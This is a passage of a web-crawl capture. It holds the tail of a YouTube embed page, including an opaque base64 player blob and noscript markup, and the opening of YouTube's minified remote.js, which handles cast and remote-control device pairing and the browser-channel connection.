IJW5vA4CQQfjsypy2l90yCzHXvDC0zQN8eiRv\/rBuKBYZQ1lCoUcukPXerEsF\/4ejakqRM+3e9c6e4AlpWJmmEPczg6txfzWU7UI\/UnIz64YN48tIsFrD13sLgdpFBdYAM39cViVR+DNRERXo9PKQ4dPmGcs9sPPLOw8Tkf4F1pwFgdKRQdEecfgueLYp\/0tnq9jKM09TQc6VacaU+YyUnXu13W1sZoh\/iTqsgWW8wcTMu5SgXlJmoQAfj2kIWbMbLByn6VJ6co73RyRocY4xfMBFljQAcGxKfnRcJgE2Fhh0bu+v4StcXDdHbhro1MoL3P\/27\/bQcQLGl5lh0X+KGgthJx3bGkwMo78tYZj1RuQoGdWV7IOhTDcVKj2\/pwDmIomYM1QmWj\/mWNF4mQjVhe\/[base64]\/Ew9KIMLflft3jewVU3kzSL1KEcgHj+jDX1dgLw6UFXmno13ip+1PfHVhiE3fs7dnSFXsMotuC+dg9hJjwB0UvLPln8ftISQpZSKNlDCHxiJ6cPawi6HCgqkA\/L8A3nqbKkT4j4J\/e1ZvkQB102oPsWrGgcYMSYYKtaBpEKLuw\/ikI5OkA1r8e4ZvUwzs5Ob3f8imwPlshOgLz2kRLPPSyZxNwIb8bb3APQPAth7VkvhPVs\/GxDECDrMFvpsVVERJa1rbGUXL2nqTymC9ml\/fkiApw6ZKaQ4dEUZpHvdAbVr1rUNHxj2\/h+TTc52FI9ox+cB\/pAfXd7t32nCLzmCAOPB1M1TOFvXtsy4MGI75278ZxI6Jr1l7clrwklPYwbXNH1SAfKoTA7XFDvrdgH6m6CU7PuOXJ9tmZHiKI\/Oq47qwJRCUOL+Mz1q7oXamOxQ3Iuof0INsIbtuDzmNIBgVsOwTIsKVVGMXoZCxJfMCJUiCz3bN\/vYcwv63zVDvuIkTdz6CDYR+sfEluGxJmS6IsArXnmznfeq8hOraZmud93EitG0CnG5oxRYWu6LRVUvwMTyCKPmmSPX45nNhW\/t3PAxxkT4H1O1BYXv+XKE3eOVHujZKDkFqwms1mcgSGb+ZxpdBjNnjUS6qYHsArJrwPcifGOv5kDjCZEpDOINJRLPmNmmMjs6ZVmP1HXfx7Xd+h50Dz0TwjWcr2xuG2jR1D0\/XZY5u6Xp1VeA6ieNX7j1W7u+P5OTgrzWSyFyjK7G83krsurhnHypM8DJM4c4Blgsj1oTkJ1xj5Iy1+4T9jnSR7kh+XlsVd4KdfVonoUpNuwPiQU5T6+itaumQDb0DV2JnPjnSI1C\/[base64]\/QVbR5BxGYK9NR+qA3DpnajYUUF6D6qiv4GWjXbRNvXLfyobTzQPB3\/GeM4KJoWkUTyPUhTCqYJUXveCYLQ7fWzWHQvq4N0532pfcbIDPDxjg8+9WXUKYWxIWSxar90HiKINqb9skUBe80ylxr2oiviCBpjURhFQpU0NkG4XYDNi9UY8vrxN\/Re6XnxMFaoigfiuRgWCX2NSBx1\/fnvUBM9qPVEfNKcfPQmC7sFmZu3rp0GPcVejCh64Om\/2HVQd\/zYezjElDdaMys3\/00S4ZRVBTz\/WZ6ZXb8ZuELNWLVGqbD5PTDavf4tL9FN3S\/gBBNOyerYcOFsL+GuzM08iqA6Y3\/EdRlMm4d\/X1VWjGcuaD0bb5gnoctOC64+0ei3xJziEWWlENgO7SieHdsN8Pk\/xajbPS6b\/KIK0SAGTejWxZUjpV0p5pUBAKm4VO52N95YKWwD4lam8Xmij4JBH97T8p4W8K4lWIhiuk6q8CD79sJCgVSKU0fpgep6WK\/uge+u6vnalbHWWZACs8FCPXQc6z4dB\/xfxF\/6nQoaG5OjBrVOlCUJW9zoFyca4iKzpcHL8kTPCKcboWDvoeUcVX5Xc604N0Z9y4cAE3WwikH4Jw9ieZ8HT4Zx83\/TuJrkjRjj+enIbElzAkEVrPvhO1AwhJthv1\/+MAA\/dHPLwoAPTcovansNOwCvXaGtowMO2OZXouxtaw8QsUfRpb93yZqo+L8j+EACHmsbJ++Y6cIAijCFq+HzsUZlxw0PddW\/iKGCLdC7Le\/25UBgujBrRytCpIOYaA1+Bu3kjFC7FfqXyOxRPYFAH29OebPJ7adQaRY+M2qUxkkZ60GXjkIhwePiOn0xe\/[base64]\/8lKi0BhbX99EFTym2MYoODM6pffU+Orgw1WrYuuGtLwT24fDzGRXsGzKq++tZHE380hkUGFLZI1AHbjNrsptp4x5fCex5Es8zvbLKWlaRglsR\/kdiZKl\/NwXwbnf7NcypCBCuDYTERGE+plhp\/V4k8x5sMl00j4AUI57t3z4PxAT3+t\/jPl7uu59P3SUnuxvgbr+kBBJWoFeZQTzq4le4kkNsoMuxgXYxex1tSiJG4tKDEDSrGWNfVE1ruxWDoaK1w8n4ufE8ur0oTlOrKN1Tr4pnBleA\/aT6ozsSuwiWMzdrdPGCx8XXcfxeJn9OckIlDMKaZZ1ZYtcUZaqN39+7wbGL\/chP4RE+thh42TSkb1opGP08gm+eHNFdnJhbtjskSnq\/HeFNaOJD0\/\/a1fMDQ4JL3zvzBkXoADZ9gKN+jXeaVSUZQGAE3RWaogrOnDauoSyzSrMm4A3M1ky3RCp2Hc5qWZPSY7Je8FQXhusiQ3IwXXG5+bV6xbw09PRb\/c+1hfPPC6wl2tJJaR8rkygoEmaX4dWOy9lzj556F3qUfVTVBChADBMBusaz3VPTpiQg8lRoMWpDfvV4LN\/Mwl2leDaK8samRahQO5FL35TngS5i0V24tavU2yJve4ldLwWGJB1M1+44auBrDEM+TuErhljY0bvKmr+AwDUcxtZ8kFWFYp9\/Ak9j5v+PuaA\/YKfY441FIEq0G\/caTnKOWbOSa+rNeClZRdbuWJ8SvTKjr+dECcqBkGYiJUG+hBf75nAW66jLaB5r3I9ut2hwgctNjQ1UWlVx2YwI4Add65XUnhsaJekjzMNC73F+r\/7qoNFjTuNMBV3lia8BViDr7+CtPD4X2nyJbowSAfHj1J5n6\/k1x295AtB79UCADUgnqxXDld4qWpf1ShM7okXkxYB65LXRcx\/jTyLC4dQMuBq0d\/9VIxSqbwov2LJ1ztcT1qI2aTX3HXsp0vdV\/[base64]\/ewOc8\/p5ijZSc2S68CnBtCerAV14XJdQ+puEc7p\/cupUQ4RwNPQHCdTcwEKsoxGPIjM3pWKwpeJ7hARPL+SgZR+3NpUV+roxZXxKkJwNW7qy+YYuPhdTsct+bNjoACrYjKqCng2x64InFd1IKzC9VGv2itHPcy4SDm7imQ4I5L41AeXzSZ+RZEWINWepN+sT\/Egbzok4iVR69hx4IzUQVtkfkw5rn521Vjd4Pd+79YKnfePeXYGFROiB8BEFZG0MTGZUZk\/AjUsGi6jD7V9mOOQN1HGxl1L82dExHpPXkfgfTgdbQ+y86pF9VRy1aU75NDeWQ\/fpLzrPiQ3qeSn9gh17DSgKTrGYz+UIqaDDldk4RucS\/CdxAlNN3JbVfCoDr6XqBpnjoi0srGxrdqBBWm8aedL5A8YgddPkk8YxFrVOPRYJU8\/c8X6PMnKrAt2tctFKJC7jadHZp6ye0UaccSbr8zBS1avgghOf5Pr4uYhBUqmWdv8jzpfYy4frHCSVfRKcA3l9DH9BgglxDbUEiGhNzNHh\/34U8touMJhb\/0zayIgTa\/SY0eLBD7wVGsCPTJHGxNzyyLV8daFb9JtWAEdo3jo7wFGD+OvBGnShk55Naxm7IZ4+78ZnGyiIlPV0BaSJU8U0\/x3qVSh78jSJa5jfYm5EnIsbkuf2k+yLZweFdmELroJPYiE16fW1OEvHbut\/L7G7LodXRmZCH8n0JfexE6EebiVo\/[base64]\/V3UUcB8gLdYGb5XRPsZnUEE3eCjqaridcBR3t95pltncvSZFflBOmo4GQ0fXNf8MilByrPnfYDIPfw8r9TEiURF1WHgvyEbfr9uygBQaFmd7GYjoXn21oQUMvgab2jqF3MouXb5B8j2q0N+\/gILFOpgp3Nsr3OPVzFOgjPYq5Z0fL95+xszCT\/Gm5o2jtd\/TVp2cLx7bwLaGEBnJ0R9uvI+vZxKNDhfz7Ykkwzcc9gtXBkm1+\/Z6lkLG\/Y9ZmS3O8OK\/bJZoiPXn\/3mWpBhkNIcCkwyY4MailXDchEnahD7D8zwdaHLk0h0tYOoR6d3EWLSjMDraFEy81jyLhC19Zfuo8vBb5QmSL\/AO7tv1o5zlrDagP5pRVI7eh\/IjqttSeWNdS5U9nxsQ0r3RdAjXgFbmZUhnqAROB+fG\/P1JqXIZoAfKcmt2fgeM1qkOIPMPDg17APXbU1o+JZfTOsi6BQL4MivLI\/icSZC3EbeH7kYzjEXXab02R0pSKtYdjHk3N0XD1Nj5mM\/5coRttTut+SUC4hBdHi5ubQD+oWA8O2YZ7e4DZBFFLHnM2xdLArwViytBfNFVgUnCq4JhB9eEvb7bT6Pa2gS50wzP4OQvNJaRJ\/zk95JUIe5iYcJEpifvMz+l45aVUoWgddkyQk3vrRlU4HfaB2+5jzpP9aBPLzBhbg7zFix\/daJujeXCMjIV9MMnjFLHJzA9+54uCluRd0m8WIpSmZMTuks\/94nc8ybZwj4Z\/3fGOR4qQOxve+puANGSH5WsCslkq\/oPU3bhyXQrirR8qa06qFDbJAio\/KXtsXhGp1bCVDyDJDYeMyImmHPPLZfIz7u2mhRVzYl1N1Qc2ZKf+\/IQnF2FS0xLIrowjJWRfImUsrHyG10tmq\/U25J1XDL2lGgWfMGI3mE98gPAQsIPKMCAMHZBf8d2t1+0yB+gETAYKH9OINF8mRO6CFJVlvhl5J1To77solEIrXmqUKj5FK46jnqN3dwC0Q0Y6h6435+Klk\/qH0LhiaocLMN4P2tcb3XKcMrMmZ08leNiDoehh7RNXCHsdTfHuP1YntEQXxFrNlipbwyY6kXqm7G7KelnxczodY7l7JLNw2wzCCXPoSwepRsGMHhLFFTgkHdbpjxyyaCF7oaSQHfDEUR7cIURIM8XxWWoqC\/qRYgZg5Z00Ec5Qb4JhFgMXiJSB\/S2bFIhP1Re069\/DdrA4x\/yOVrkFG7+9aPULGcbmdbf5CKs6tAnFgA1cI7dMbyhaBeQHfNVDtdQjCSFPVrQXAJXkofBePr\/5rWcJP87GfHLFBRopOuPaUcGQqtv7xPJLpw4shXR1Rszf\/g2McVh19yZLxJ+EkjzZJ2APumB+vp0O9ZbaPkJThR0mmzGg12w78prdtX6czRdqLHYt8q32\/Jbw0+Peukf76C7b9h2sNT\/qoxYfbaQ4anm760i+ytaoUoPSuMt0C1UOBlg0eAiX+N4iDaDT1CYejr5dXDlBA9uRYBl27OQunCRbmNo0kXH2l3XK+T1iHfoaMTd04R9V7i2hjc+mSabURRXFqnROTrnYdUXGhO8L2Uzl67lk6GDePg2hoKkm9jnh3YnMB+8ISD9\/rnSIarHRNbhwQ5PGYXaFDCW+uwF06vGCDN4dBtez2Y6HXFw\/tLNjI5ckegy++Axat6bCLpyWup9YDiTwNnoD0lx9HnHmAKE4t8CUsd3y8QmerCpXkqle+QmhveeGIcAl\/91ExLlugFMCGiCrFLy2A7gXted3YTKqkZnkDVoP3eUGGtQKbIHsesNa4lQ+pCpnC\/NK\/eefX5+o4Bfgy769BTRFBh5MKh0dheNf40YXyeyGSS2q9ZIRTE\/aY23IffQmV2WkYfKtBcaBkK3D9HGYFKZ7KFD7vstIx0QqZSoLXc7aPOcOAm3Qdg65ldN6JGZEoS+u4Gx6YT2PDrtJ19xltNAlLEPcYyTSv+BhpRy7eBv9z\/qaHo5wJbG5qdNwCk7n0W6M1SHDgb87110Q8ahB\/1HoJ8Ss6ASCIerJEh9cAF3CtdA87PXMoD2E2U60ufM9vVmac58ddEKfq0Q5upK2qCqMjqpnZ4u4nQzZvFMVy1K80FcOQmB5cqg4E3fwVdtPEUq9UzJhHsbRHircHsiki8DLOQQtjvvyk4fzug66MfiRWF6BjqI104AEOS3hQFuaCB8IpWzsEzRw2\/SgzbweMa9t8iHAfbLS7XpTBUhAlcwhp1kNJiS6aiBl8gCSL0dhocCmsq3FoyBsbiyFmpYFPzb+QuOXwl4FCChhZ+233\/W2CVbRKDeGHg38fVNNvZj0Xdg6sYHuvjqrWv0sLITaSA7f\/dDiPMvXiTSuWDyiye87JwPyJsDApMYjX5kdUB2kNUh81PN\/[base64]\/dY2BUZzmHwEdLYGyH8f1LoGN4hKQ6EKdIY3DLwKBNKqyKCuy0wMBSJFnPy54sXI9V77+LGiOiJh5LEHMIZmX7L4EhRR2dm6cGqVYCBJHpsyH4wf8s22YCUeazdMwWcNNarI8d2RIhcY1rkz79lRsV6iEqTAvCRDPdE\/ABL9u2aOFKEvzjEHHhv+yx37dXR4VUzWX2tZv9zrZD6IvFN+f7jmaTP8qHIL1wxMEq68MV1BuoyyOb1Rzi\/46O\/JIMQCE1gk2RPFDKRXHx3Bcn5OTISWRgeZ\/RAetFUiFBz+ngYLVI\/S\/8CPWIhJdpaTfqlDuMBs8YntyP3jb6i3ClfxFU1AhplfgFicyZg9MEkivoeIYlSk7sIk1qX13h5GUCWZpHfk8vLs4Z3628\/AdLZe\/3UqD4oMzec5jVLSv2BzFUQNgb+lIGi4OcQIzoA6I7qJPKnjEItqNaWU7CQ4N4QGZ9DWxGPKzIKfTTpgX7wz0p4hvQjIEm+EzDQKfzzpSrutzhEBBN0ljsdgWALAhSEqV6j4j4oU\/6MgxMtNUfjQ9JlERrrMi3bgRFFzrsvjvt8cehLT2VCG1mEZs1Y1BZuASSBT93GJeEzroAI9Vlrzs72lU5cFswfGAf4+I2w9P\/G2UdpSLezdHiaGZAAHvVwGHFdNNetPFikjdQmX6dipIZfSlc2VVKc2hnHE683nmJvEWIpHy1w+ZME20kNbnlFYzfeMOEerF\/s6l8jdUcYrqc3pmOwQOiUwLM6j5A66ww\/Fz+cy9qon1TYG1VSeEzJkMMBAjoTXtkfNLIeIWaVLQ\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="vNcZD8Da02u0KDfJy5xorg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  135.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=qXw6kYLYRrs" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/652bbb94/player_ias.vflset/en_GB/remote.js
body_size: 35515
content:
(function(g){var window=this;'use strict';var E6I=function(O){if(O instanceof g.h6)return O;if(typeof O.LB=="function")return O.LB(!1);if(g.Iz(O)){var V=0,J=new g.h6;J.next=function(){for(;;){if(V>=O.length)return g.jc;if(V in O)return g.oh(O[V++]);V++}};
return J}throw Error("Not implemented");},dnC=function(O,V,J){if(g.Iz(O))g.Cu(O,V,J);
else for(O=E6I(O);;){var y=O.next();if(y.done)break;V.call(J,y.value,void 0,O)}},kw=function(O){g.$6(O,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.vn()).toString(36));
return O},Sb=function(O,V,J){Array.isArray(J)||(J=[String(J)]);
g.Wzr(O.D,V,J)},g6F=function(O,V){var J=[];
dnC(V,function(y){try{var l=g.af.prototype.zm.call(this,y,!0)}catch(m){if(m=="Storage: Invalid value was encountered")return;throw m;}l===void 0?J.push(y):g.MIX(l)&&J.push(y)},O);
return J},q7D=function(O,V){g6F(O,V).forEach(function(J){g.af.prototype.remove.call(this,J)},O)},QZz=function(O){if(O.Xs){if(O.Xs.locationOverrideToken)return{locationOverrideToken:O.Xs.locationOverrideToken};
if(O.Xs.latitudeE7!=null&&O.Xs.longitudeE7!=null)return{latitudeE7:O.Xs.latitudeE7,longitudeE7:O.Xs.longitudeE7}}return null},Gzz=function(O,V){g.Kd(O,V)||O.push(V)},KEz=function(O){var V=0,J;
for(J in O)V++;return V},tLm=function(O,V){return g.Tv(O,V)},uyW=function(O){try{return g.Z1.JSON.parse(O)}catch(V){}O=String(O);
if(/^\s*$/.test(O)?0:/^[\],:{}\s\u2028\u2029]*$/.test(O.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+O+")")}catch(V){}throw Error("Invalid JSON string: "+O);},DC=function(O){if(g.Z1.JSON)try{return g.Z1.JSON.parse(O)}catch(V){}return uyW(O)},A_V=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/opened",g.jI("channel_type"))},r_s=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/closed",g.jI("channel_type"))},iZm=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/message_received",g.jI("channel_type"))},RGF=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/success")},B7D=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/error",g.jI("channel_type"),g.jI("error_type"))},PLV=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},kzI=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},S7s=function(O,V,J,y){var l=new g.Cn(null);
O&&g.O7(l,O);V&&g.F1(l,V);J&&g.VX(l,J);y&&(l.j=y);return l},Dny=function(O,V){return new g.By(O,V)},Ob=function(O,V){return Object.prototype.hasOwnProperty.call(O,V)},Ovs=function(O,V){return O===V},V3=function(O,V){this.j={};
this.K=[];this.IL=this.size=0;var J=arguments.length;if(J>1){if(J%2)throw Error("Uneven number of arguments");for(var y=0;y<J;y+=2)this.set(arguments[y],arguments[y+1])}else if(O)if(O instanceof V3)for(J=O.Hs(),y=0;y<J.length;y++)this.set(J[y],O.get(J[y]));else for(y in O)this.set(y,O[y])},Jk=function(O){if(O.size!=O.K.length){for(var V=0,J=0;V<O.K.length;){var y=O.K[V];
Ob(O.j,y)&&(O.K[J++]=y);V++}O.K.length=J}if(O.size!=O.K.length){V={};for(y=J=0;J<O.K.length;){var l=O.K[J];Ob(V,l)||(O.K[y++]=l,V[l]=1);J++}O.K.length=y}},y3=function(O){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new V3;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";O&&(this.id=O.id||O.name,this.name=O.name,this.clientName=O.clientName?O.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=O.app,this.type=O.type||"REMOTE_CONTROL",this.username=O.user||"",this.avatar=O.userAvatarUri||"",this.obfuscatedGaiaId=O.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=O.ownerObfuscatedGaiaId||"",this.theme=O.theme||"u",VrC(this,O.capabilities||""),JnC(this,O.compatibleSenderThemes||""),ynV(this,O.experiments||""),this.brand=O.brand||"",this.model=O.model||"",this.year=O.year||0,this.os=O.os||"",this.osVersion=O.osVersion||"",this.chipset=O.chipset||"",this.mdxDialServerType=O.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",O=O.deviceInfo)&&(O=JSON.parse(O),this.brand=O.brand||"",this.model=O.model||"",this.year=O.year||0,this.os=O.os||"",this.osVersion=O.osVersion||"",this.chipset=O.chipset||"",this.clientName=O.clientName?O.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=O.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},VrC=function(O,V){O.capabilities.clear();
g.L1(V.split(","),g.oz(tLm,lDm)).forEach(function(J){O.capabilities.add(J)})},JnC=function(O,V){O.compatibleSenderThemes.clear();
g.L1(V.split(","),g.oz(tLm,m2W)).forEach(function(J){O.compatibleSenderThemes.add(J)})},ynV=function(O,V){O.experiments.clear();
V.split(",").forEach(function(J){O.experiments.add(J)})},lt=function(O){O=O||{};
this.name=O.name||"";this.id=O.id||O.screenId||"";this.token=O.token||O.loungeToken||"";this.uuid=O.uuid||O.dialId||"";this.idType=O.screenIdType||"normal";this.secret=O.screenIdSecret||""},mn=function(O,V){return!!V&&(O.id==V||O.uuid==V)},$2I=function(O){return{name:O.name,
screenId:O.id,loungeToken:O.token,dialId:O.uuid,screenIdType:O.idType,screenIdSecret:O.secret}},Hv1=function(O){return new lt(O)},jfz=function(O){return Array.isArray(O)?g.Ia(O,Hv1):[]},$k=function(O){return O?'{name:"'+O.name+'",id:'+O.id.substr(0,6)+"..,token:"+((O.token?".."+O.token.slice(-6):"-")+",uuid:"+(O.uuid?".."+O.uuid.slice(-6):"-")+",idType:"+O.idType+",secret:")+((O.secret?".."+O.secret.slice(-6):"-")+"}"):"null"},Ckm=function(O){return Array.isArray(O)?"["+g.Ia(O,$k).join(",")+"]":"null"},
Fry=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(O){var V=Math.random()*16|0;
return(O=="x"?V:V&3|8).toString(16)})},NCd=function(O){return g.Ia(O,function(V){return{key:V.id,
name:V.name}})},x2z=function(O,V){return g.Qs(O,function(J){return J||V?!J!=!V?!1:J.id==V.id:!0})},HD=function(O,V){return g.Qs(O,function(J){return mn(J,V)})},Wrz=function(){var O=g.hG.RJ();
O&&q7D(O,O.ra.LB(!0))},jM=function(){var O=g.vC("yt-remote-connected-devices")||[];
g.m$(O);return O},U2W=function(O){if(O.length==0)return[];
var V=O[0].indexOf("#"),J=V==-1?O[0]:O[0].substring(0,V);return g.Ia(O,function(y,l){return l==0?y:y.substring(J.length)})},Zvz=function(O){g.oH("yt-remote-connected-devices",O,86400)},CX=function(){if(zUz)return zUz;
var O=g.vC("yt-remote-device-id");O||(O=Fry(),g.oH("yt-remote-device-id",O,31536E3));for(var V=jM(),J=1,y=O;g.Kd(V,y);)J++,y=O+"#"+J;return zUz=y},cnE=function(){var O=jM(),V=CX();
g.Mv()&&g.jw(O,V);O=U2W(O);if(O.length==0)try{g.LW("remote_sid")}catch(J){}else try{g.wr("remote_sid",O.join(","),-1)}catch(J){}},sfE=function(){return g.vC("yt-remote-session-browser-channel")},TCV=function(){return g.vC("yt-remote-local-screens")||[]},eUF=function(){g.oH("yt-remote-lounge-token-expiration",!0,86400)},IDz=function(O){O.length>5&&(O=O.slice(O.length-5));
var V=g.Ia(TCV(),function(y){return y.loungeToken}),J=g.Ia(O,function(y){return y.loungeToken});
g.bA(J,function(y){return!g.Kd(V,y)})&&eUF();
g.oH("yt-remote-local-screens",O,31536E3)},F9=function(O){O||(g.wE("yt-remote-session-screen-id"),g.wE("yt-remote-session-video-id"));
cnE();O=jM();g.um(O,CX());Zvz(O)},Ygs=function(){if(!Nf){var O=g.vM();
O&&(Nf=new g.er(O))}},aDF=function(){Ygs();
return Nf?!!Nf.get("yt-remote-use-staging-server"):!1},xk=function(O,V){g.tS[O]=!0;
var J=g.GS();J&&J.publish.apply(J,arguments);g.tS[O]=!1},bvs=function(){var O=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return O?parseInt(O[1],10):0},pMm=function(O){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+O)!=-1||document.currentScript.src.indexOf("&"+O)!=-1)},fDz=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},WD=function(O){O.length?hUW(O.shift(),function(){WD(O)}):oFn()},vFy=function(O){return"chrome-extension://"+O+"/cast_sender.js"},hUW=function(O,V,J){var y=document.createElement("script");
y.onerror=V;J&&(y.onload=J);g.wO(y,g.I4(O));(document.head||document.documentElement).appendChild(y)},wMC=function(){var O=bvs(),V=[];
if(O>1){var J=O-1;V.push("//www.gstatic.com/eureka/clank/"+O+"/cast_sender.js");V.push("//www.gstatic.com/eureka/clank/"+J+"/cast_sender.js")}return V},oFn=function(){var O=fDz();
O&&O(!1,"No cast extension found")},Lr1=function(){if(MrW){var O=2,V=fDz(),J=function(){O--;
O==0&&V&&V(!0)};
window.__onGCastApiAvailable=J;hUW("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",oFn,J)}},nFC=function(){Lr1();
var O=wMC();O.push("//www.gstatic.com/eureka/clank/cast_sender.js");WD(O)},EFD=function(){Lr1();
var O=wMC();O.push.apply(O,g.q(XMI.map(vFy)));O.push("//www.gstatic.com/eureka/clank/cast_sender.js");WD(O)},Ub=function(O,V,J){g.K.call(this);
this.V=J!=null?(0,g.hI)(O,J):O;this.zM=V;this.W=(0,g.hI)(this.g4,this);this.K=!1;this.j=0;this.U=this.PB=null;this.D=[]},ZX=function(){this.K=g.vn()},d2z=function(){zy||(zy=new ZX)},gF1=function(){zy||(zy=new ZX)},cD=function(){},qgz=function(){g.PG.call(this,"p")},Qf1=function(){g.PG.call(this,"o")},KrD=function(){return GhW=GhW||new g.xS},trz=function(O){g.PG.call(this,"serverreachability",O)},sb=function(O){var V=KrD();
V.dispatchEvent(new trz(V,O))},uKI=function(O){g.PG.call(this,"statevent",O)},Ty=function(O){var V=KrD();
V.dispatchEvent(new uKI(V,O))},Ans=function(O,V,J,y){g.PG.call(this,"timingevent",O);
this.size=V;this.rtt=J;this.retries=y},eM=function(O,V){if(typeof O!=="function")throw Error("Fn must not be null and must be a function");
return g.Z1.setTimeout(function(){O()},V)},IX=function(){},Yk=function(O,V,J,y){this.U=O;
this.D=V;this.NH=J;this.yc=y||1;this.Ks=new g.Fy(this);this.TL=45E3;this.ol=null;this.V=!1;this.qX=this.nD=this.T=this.LD=this.fD=this.eB=this.KD=null;this.lw=[];this.K=null;this.S=0;this.W=this.O5=null;this.UR=-1;this.Vz=!1;this.zL=0;this.E5=null;this.oB=this.yz=this.Xs=this.dW=!1;this.j=new rnz},rnz=function(){this.U=null;
this.K="";this.j=!1},RUI=function(O,V,J){O.LD=1;
O.T=kw(V.clone());O.qX=J;O.dW=!0;iv1(O,null)},iv1=function(O,V){O.fD=Date.now();
aX(O);O.nD=O.T.clone();Sb(O.nD,"t",O.yc);O.S=0;var J=O.U.yz;O.j=new rnz;O.K=BC1(O.U,J?V:null,!O.qX);O.zL>0&&(O.E5=new g.iL((0,g.hI)(O.jN,O,O.K),O.zL));O.Ks.listen(O.K,"readystatechange",O.LA);V=O.ol?g.b2(O.ol):{};O.qX?(O.O5||(O.O5="POST"),V["Content-Type"]="application/x-www-form-urlencoded",O.K.send(O.nD,O.O5,O.qX,V)):(O.O5="GET",O.K.send(O.nD,O.O5,null,V));sb(1)},khC=function(O){if(!Pkz(O))return g.AF(O.K);
var V=g.r4(O.K);if(V==="")return"";var J="",y=V.length,l=g.tF(O.K)==4;if(!O.j.U){if(typeof TextDecoder==="undefined")return bt(O),pX(O),"";O.j.U=new g.Z1.TextDecoder}for(var m=0;m<y;m++)O.j.j=!0,J+=O.j.U.decode(V[m],{stream:!(l&&m==y-1)});V.length=0;O.j.K+=J;O.S=0;return O.j.K},Pkz=function(O){return O.K?O.O5=="GET"&&O.LD!=2&&O.U.HK:!1},OVm=function(O,V){var J=O.S,y=V.indexOf("\n",J);
if(y==-1)return SgE;J=Number(V.substring(J,y));if(isNaN(J))return D2n;y+=1;if(y+J>V.length)return SgE;V=V.slice(y,y+J);O.S=y+J;return V},aX=function(O){O.eB=Date.now()+O.TL;
VBs(O,O.TL)},VBs=function(O,V){if(O.KD!=null)throw Error("WatchDog timer not null");
O.KD=eM((0,g.hI)(O.w4,O),V)},Jss=function(O){O.KD&&(g.Z1.clearTimeout(O.KD),O.KD=null)},pX=function(O){O.U.Qu()||O.Vz||ysm(O.U,O)},bt=function(O){Jss(O);
g.C1(O.E5);O.E5=null;O.Ks.removeAll();if(O.K){var V=O.K;O.K=null;V.abort();V.dispose()}},NGz=function(O,V){try{var J=O.U;
if(J.PK!=0&&(J.K==O||lSI(J.j,O)))if(!O.yz&&lSI(J.j,O)&&J.PK==3){try{var y=J.JL.K.parse(V)}catch(b){y=null}if(Array.isArray(y)&&y.length==3){var l=y;if(l[0]==0)a:{if(!J.T){if(J.K)if(J.K.fD+3E3<O.fD)fX(J),hk(J);else break a;m4n(J);Ty(18)}}else J.zK=l[1],0<J.zK-J.LD&&l[2]<37500&&J.E5&&J.lw==0&&!J.KD&&(J.KD=eM((0,g.hI)(J.x5,J),6E3));if($4W(J.j)<=1&&J.UR){try{J.UR()}catch(b){}J.UR=void 0}}else oX(J,11)}else if((O.yz||J.K==O)&&fX(J),!g.Ku(V))for(l=J.JL.K.parse(V),V=0;V<l.length;V++){var m=l[V],H=m[0];if(!(H<=
J.LD))if(J.LD=H,m=m[1],J.PK==2)if(m[0]=="c"){J.D=m[1];J.NH=m[2];var F=m[3];F!=null&&(J.mq=F);var N=m[5];N!=null&&typeof N==="number"&&N>0&&(J.zL=1.5*N);y=J;var x=O.dT();if(x){var W=g.iF(x,"X-Client-Wire-Protocol");if(W){var U=y.j;!U.K&&(g.t0(W,"spdy")||g.t0(W,"quic")||g.t0(W,"h2"))&&(U.D=U.W,U.K=new Set,U.j&&(HVm(U,U.j),U.j=null))}if(y.dW){var Z=g.iF(x,"X-HTTP-Session-Id");Z&&(y.Wf=Z,g.$6(y.ol,y.dW,Z))}}J.PK=3;J.W&&J.W.Xf();J.eq&&(J.dX=Date.now()-O.fD);y=J;var z=O;y.MI=j4n(y,y.yz?y.NH:null,y.WB);
